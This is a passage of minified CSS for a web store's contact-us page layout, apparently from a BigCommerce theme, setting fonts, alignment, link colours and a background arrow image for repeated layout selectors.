[data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] .sd-simple-text-a0cb4653-f60c-4c3e-89d2-10681cbd2afa,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] .sd-simple-text-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] .sd-simple-text-b0459a63-6427-472d-8b63-b7cbaa6a4d73,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] .sd-simple-text-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] .sd-simple-text-dfa381b5-7f04-453c-9d46-f1e0d7b9099e,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] .sd-simple-text-e715a282-93ef-43e6-b029-72fb573abcbe,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] .sd-simple-text-e8a17009-39d5-409b-8905-f701d3d6822d{text-align:left}.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d{font-size:24px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.1px;margin:0;text-transform:uppercase}.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p{background-image:url(https://cdn11.bigcommerce.com/s-fmal7sswwp/images/stencil/original/image-manager/arrow-left.png?t=1738846978);background-repeat:no-repeat;background-position:right top 10px;background-size:11px;padding-right:22px}.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p a{text-decoration:none}.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p a:hover{color:#151515}.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe{font-family:Overpass,sans-serif;letter-spacing:.15px}.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe p a{text-decoration:none}.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] 